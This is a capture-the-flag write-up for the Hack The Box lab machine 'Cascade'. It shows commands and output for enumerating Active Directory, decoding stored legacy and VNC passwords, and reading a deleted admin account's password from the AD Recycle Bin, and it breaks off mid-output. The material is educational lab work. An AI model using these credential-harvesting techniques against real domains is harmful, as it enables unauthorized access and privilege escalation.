Cascade Write Up HTB
Cascade is a medium difficulty Windows machine acting as a Domain Controller. Through enumeration and exploiting certain Active Directory features, we discover a series of credentials leading to escalating privileges. The key to success lies in leveraging the AD Recycle Bin to retrieve valuable information and ultimately gain access to the domain administrator account.
ENUMERATION
Nmap scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
❯ nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.10.182 -sCV -vvv
Host is up, received user-set (0.16s latency).
Scanned at 2025-01-29 17:22:25 CET for 149s
Not shown: 65520 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-01-29 16:23:24Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49157/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49165/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-01-29T16:24:16
|_ start_date: 2025-01-29T16:17:35
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 51409/tcp): CLEAN (Timeout)
| Check 2 (port 11405/tcp): CLEAN (Timeout)
| Check 3 (port 10882/udp): CLEAN (Timeout)
| Check 4 (port 30219/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: -1s
The Nmap scan provided several interesting insights, such as the fact that the server is running Windows Server 2008, which is significantly outdated. Additionally, port 5985 is open. Considering that we are working on a CTF, this strongly suggests that we may find valid credentials to log in through this service.
Enumerating SMB as anonymous
As always, we start by enumerating SMB to check for potential access as anonymous or guest. Unfortunately, we did not find anything interesting.
1
2
3
4
5
6
❯ crackmapexec smb 10.10.10.182 -u '' -p ''
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\:
❯ crackmapexec smb 10.10.10.182 -u 'guest' -p 'guest'
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\guest:guest STATUS_LOGON_FAILURE
Enumerating RPC
We also noticed that the RPC port is open, so we will attempt to enumerate it as well. As we observed in the previous machine we worked on, “Resolute,” this service can reveal important information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ rpcclient -U "guest" -N 10.10.10.182
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
❯ rpcclient -U '' -N 10.10.10.182
rpcclient $> enumdomusers
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
In the previous machine, using the querydispinfo command, we also found credentials. At the very least, we managed to retrieve usernames and their correct format. We will copy these usernames into a file and use the following command to apply the correct format maybe it could be usefull later for trying password sprying you may never know.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ grep -oP '(?<=user:\[)[^\]]+' raw_names.txt > users.txt
❯ cat users.txt
File: users.txt
───────┼──────────────────────────────────────────────────────────────────────────────────
1 │ CascGuest
2 │ arksvc
3 │ s.smith
4 │ r.thompson
5 │ util
6 │ j.wakefield
7 │ s.hickson
8 │ j.goodhand
9 │ a.turnbull
10 │ e.crowe
11 │ b.hanson
12 │ d.burman
13 │ BackupSvc
14 │ j.allen
15 │ i.croft
Enumerating LDAP
According to our methodology, the next step is to enumerate LDAP. To do this, we first need to obtain the naming contexts using the following command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ ldapsearch -x -H ldap://10.10.10.182 -s base -b "" namingcontexts
# extended LDIF
#
# LDAPv3
# base <> with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingContexts: DC=cascade,DC=local
namingContexts: CN=Configuration,DC=cascade,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=cascade,DC=local
namingContexts: DC=DomainDnsZones,DC=cascade,DC=local
namingContexts: DC=ForestDnsZones,DC=cascade,DC=local
Now that we know the namingContexts: DC=cascade,DC=local, we can safely enumerate LDAP in search of relevant information.
1
❯ ldapsearch -x -H ldap://10.10.10.182 -b 'DC=cascade,DC=local' -s sub > ldap_dump.txt
The problem with this command is that it dumps all the information, making it difficult to focus on what’s important. Therefore, we can be more specific about what we want to dump. In this case, using the filter (objectClass=person), we found relevant information. However, here is a link to a cheatsheet where you can find more filters.
1
❯ ldapsearch -H ldap://10.10.10.182 -x -b "DC=cascade,DC=local" "(objectClass=person)" > dumping_users.txt
After a while of reviewing the users, we found potential base64-encoded credentials for the user Ryan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
# Ryan Thompson, Users, UK, cascade.local
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Ryan Thompson
sn: Thompson
givenName: Ryan
distinguishedName: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
instanceType: 4
whenCreated: 20200109193126.0Z
whenChanged: 20200323112031.0Z
displayName: Ryan Thompson
uSNCreated: 24610
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
uSNChanged: 295010
name: Ryan Thompson
objectGUID:: LfpD6qngUkupEy9bFXBBjA==
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 132247339091081169
lastLogoff: 0
lastLogon: 132247339125713230
pwdLastSet: 132230718862636251
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAMvuhxgsd8Uf1yHJFVQQAAA==
accountExpires: 9223372036854775807
logonCount: 2
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: r.thompson@cascade.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200126183918.0Z
dSCorePropagationData: 20200119174753.0Z
dSCorePropagationData: 20200119174719.0Z
dSCorePropagationData: 20200119174508.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 132294360317419816
msDS-SupportedEncryptionTypes: 0
cascadeLegacyPwd: clk0bjVldmE=
FOOTHOLD
1
2
3
4
cascadeLegacyPwd: clk0bjVldmE=
❯ echo 'clk0bjVldmE=' | base64 -d
rY4n5eva#
As we noticed before the port x was open so we tryed to log in but it didnt work
1
2
3
4
5
❯ nxc winrm 10.10.10.182 -u 'r.thompson' -p 'rY4n5eva'
WINRM 10.10.10.182 5985 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\r.thompson:rY4n5eva
Now, with the credentials of r.thompson, we can successfully enumerate the SMB.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ crackmapexec smb 10.10.10.182 -u 'r.thompson' -p 'rY4n5eva' --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
We logged in with smbclient, and now that we are inside, let me give you a pro tip for enumerating everything at once, without having to go through each folder manually, as it can be very tedious:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ smbclient //10.10.10.182/Data -U r.thompson
Password for [WORKGROUP\r.thompson]:
Try "help" to get a list of possible commands.
smb: \> mask ""
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
NT_STATUS_ACCESS_DENIED listing \Contractors\*
NT_STATUS_ACCESS_DENIED listing \Finance\*
NT_STATUS_ACCESS_DENIED listing \Production\*
NT_STATUS_ACCESS_DENIED listing \Temps\*
getting file \IT\Email Archives\Meeting_Notes_June_2018.html of size 2522 as IT/Email Archives/Meeting_Notes_June_2018.html (16.2 KiloBytes/sec) (average 16.2 KiloBytes/sec)
getting file \IT\Logs\Ark AD Recycle Bin\ArkAdRecycleBin.log of size 1303 as IT/Logs/Ark AD Recycle Bin/ArkAdRecycleBin.log (8.0 KiloBytes/sec) (average 12.0 KiloBytes/sec)
getting file \IT\Logs\DCs\dcdiag.log of size 5967 as IT/Logs/DCs/dcdiag.log (38.3 KiloBytes/sec) (average 20.7 KiloBytes/sec)
getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as IT/Temp/s.smith/VNC Install.reg (16.8 KiloBytes/sec) (average 19.7 KiloBytes/sec)
Explanation:
mask "": This command removes any filters that might limit the file enumeration, ensuring that we see all files.recurse ON: This enables recursive searching, meaning it will search through all subdirectories of the current folder.prompt OFF: This disables the prompt asking for confirmation before downloading each file, making the process automatic.mget *: This command downloads all files from the shared folder to the local machine.
By using these commands together, we can quickly enumerate and download all files from the shared folder without having to navigate manually through each subfolder. This approach speeds up the process significantly.
Upon reviewing the downloaded files, we found an email containing valuable information that we will likely use later, as well as a file containing credentials that appear to be in hexadecimal format
While searching online for methods to decrypt VNC passwords, we found a one-liner that works correctly
1
2
3
❯ echo -n '6bcf2a4b6e5aca0f' | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d -provider legacy -provider default | hexdump -Cv
00000000 73 54 33 33 33 76 65 32 |sT333ve2|
00000008
Connecting into WINRM as s.smith
Confirming that we are able to log in on winrm
1
2
3
4
5
nxc winrm 10.10.10.182 -u 's.smith' -p 'sT333ve2'
WINRM 10.10.10.182 5985 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\s.smith:sT333ve2 (Pwn3d!)
1
2
3
4
5
6
7
8
9
10
11
12
❯ evil-winrm -i 10.10.10.182 -u s.smith -p 'sT333ve2'
*Evil-WinRM* PS C:\Users\s.smith\Desktop> ls
Directory: C:\Users\s.smith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/29/2025 6:08 PM 34 user.txt
-a---- 2/4/2021 4:24 PM 1031 WinDirStat.lnk
PRIVILEGE ESCALATION
While enumerating the groups of the new user, I noticed that they belong to Audit Share, which we had previously enumerated with crackmapexec.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
*Evil-WinRM* PS C:\Users\s.smith\Documents> whoami -groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Audit Share Alias S-1-5-21-3332504370-1206983947-1165150453-1137 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users Alias S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
We go to smbclient and dump all the content again.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ smbclient //10.10.10.182/Audit$ -U s.smith
Password for [WORKGROUP\s.smith]:
Try "help" to get a list of possible commands.
smb: \> mask ""
smb: \> prompt OFF
smb: \> recurse ON
smb: \> mget *
getting file \CascAudit.exe of size 13312 as CascAudit.exe (67.4 KiloBytes/sec) (average 67.4 KiloBytes/sec)
getting file \CascCrypto.dll of size 12288 as CascCrypto.dll (76.9 KiloBytes/sec) (average 71.6 KiloBytes/sec)
getting file \RunAudit.bat of size 45 as RunAudit.bat (0.3 KiloBytes/sec) (average 49.7 KiloBytes/sec)
getting file \System.Data.SQLite.dll of size 363520 as System.Data.SQLite.dll (1017.2 KiloBytes/sec) (average 445.5 KiloBytes/sec)
getting file \System.Data.SQLite.EF6.dll of size 186880 as System.Data.SQLite.EF6.dll (903.5 KiloBytes/sec) (average 533.2 KiloBytes/sec)
getting file \DB\Audit.db of size 24576 as DB/Audit.db (150.9 KiloBytes/sec) (average 483.1 KiloBytes/sec)
getting file \x64\SQLite.Interop.dll of size 1639936 as x64/SQLite.Interop.dll (2074.5 KiloBytes/sec) (average 1101.7 KiloBytes/sec)
getting file \x86\SQLite.Interop.dll of size 1246720 as x86/SQLite.Interop.dll (1612.6 KiloBytes/sec) (average 1242.4 KiloBytes/sec)
Among everything we found, there is a database and some Base64-encoded credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Audit.db
❯ sqlite3 Audit.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables
DeletedUserAudit Ldap Misc
sqlite> select * from Misc;
sqlite> select * from Ldap;
1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local
sqlite> select * from DeletedUserAudit;
6|test|Test
DEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d|CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=Deleted Objects,DC=cascade,DC=local
7|deleted|deleted guy
DEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef|CN=deleted guy\0ADEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef,CN=Deleted Objects,DC=cascade,DC=local
9|TempAdmin|TempAdmin
DEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a|CN=TempAdmin\0ADEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a,CN=Deleted Objects,DC=cascade,DC=local
sqlite>
I tryed to decode the credentials but it does not works
1
2
❯ echo 'BQO5l5Kj9MdErXx6Q6AGOw=='|base64 -d
������D�|zC�;#
So we have no choice but to transfer the binaries we found in the last SMB share to our Windows and use the DNSpy program to decompile them and see if we find anything.
To be honest, this part of the machine seemed like Brainfuck to me and I had to ask a friend for help.
By examining the code, we can see that it encrypts the password (stored in the database we also downloaded) using AES in CBC mode with the key “c4scadek3y654321.”“1tdyjCbY1Ix49842” We’ll use CyberChef to input the key and try to decrypt the credentials.
Log in on WinRM as arksvc
Usaremos las credenciales encontradas para entrar al nuevo usuario y ver que clase de permisos tenemos
1
2
3
4
5
6
7
8
9
10
❯ evil-winrm -i 10.10.10.182 -u arksvc -p 'w3lc0meFr31nd'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents>
Enumerating for a while as arksvc, we discover that we are part of the AD Recycle Bin group.
What is AD Recycle Bin in Active Directory?
The AD Recycle Bin is a feature in Active Directory that allows the recovery of deleted objects, such as users, groups, or computers, without requiring backups. Being part of this group, we can potentially enumerate and extract information from deleted objects in the domain.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami -all
USER INFORMATION
----------------
User Name SID
============== ==============================================
cascade\arksvc S-1-5-21-3332504370-1206983947-1165150453-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\AD Recycle Bin Alias S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users Alias S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
Upon discovering that we are part of the AD Recycle Bin group, we recalled that during our previous SMB enumeration, we found logs related to the deletion of a temporary administrator account.
If we manage to restore this account from the Recycle Bin, it is highly likely that we will obtain valid Administrator credentials. This assumption is further reinforced by an email we found earlier, which stated that the Administrator and Temp Admin accounts share the same password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ cat ArkAdRecycleBin.log
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: ArkAdRecycleBin.log
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ 1/10/2018 15:43 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
2 │ 1/10/2018 15:43 [MAIN_THREAD] Validating settings...
3 │ 1/10/2018 15:43 [MAIN_THREAD] Error: Access is denied
4 │ 1/10/2018 15:43 [MAIN_THREAD] Exiting with error code 5
5 │ 2/10/2018 15:56 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
6 │ 2/10/2018 15:56 [MAIN_THREAD] Validating settings...
7 │ 2/10/2018 15:56 [MAIN_THREAD] Running as user CASCADE\ArkSvc
8 │ 2/10/2018 15:56 [MAIN_THREAD] Moving object to AD recycle bin CN=Test,OU=Users,OU=UK,DC=cascade,DC=local
9 │ 2/10/2018 15:56 [MAIN_THREAD] Successfully moved object. New location CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=Deleted Objects,DC=cascade,DC=local
10 │ 2/10/2018 15:56 [MAIN_THREAD] Exiting with error code 0
11 │ 8/12/2018 12:22 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
12 │ 8/12/2018 12:22 [MAIN_THREAD] Validating settings...
13 │ 8/12/2018 12:22 [MAIN_THREAD] Running as user CASCADE\ArkSvc
14 │ 8/12/2018 12:22 [MAIN_THREAD] Moving object to AD recycle bin CN=TempAdmin,OU=Users,OU=UK,DC=cascade,DC=local
15 │ 8/12/2018 12:22 [MAIN_THREAD] Successfully moved object. New location CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
16 │ 8/12/2018 12:22 [MAIN_THREAD] Exiting with error code 0
So, we will leverage our AD Recycle Bin privileges to retrieve information about the Temp Admin account.
1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -ldapfilter "(&(ObjectClass=user)(DisplayName=TempAdmin)(isDeleted=TRUE))" -IncludeDeletedObjects -Properties *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
